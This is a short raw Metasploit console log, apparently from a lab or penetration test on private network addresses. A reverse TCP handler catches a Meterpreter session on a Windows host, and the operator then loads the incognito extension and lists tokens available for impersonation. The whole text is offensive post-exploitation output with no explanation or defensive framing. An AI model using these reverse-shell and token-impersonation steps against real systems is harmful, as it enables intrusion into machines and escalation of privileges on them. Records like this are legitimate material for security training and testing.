 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.110.131:4444
[*] Sending stage (175174 bytes) to 192.168.110.201
[*] Meterpreter session 6 opened (192.168.110.131:4444 -> 192.168.110.201:49312) at 2021-12-23 20:10:48 +0800
meterpreter > getuid
Server username: LAKID\lakidruan
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
LAKID\lakidruan
Impersonation Tokens Available
========================================
No tokens available
CH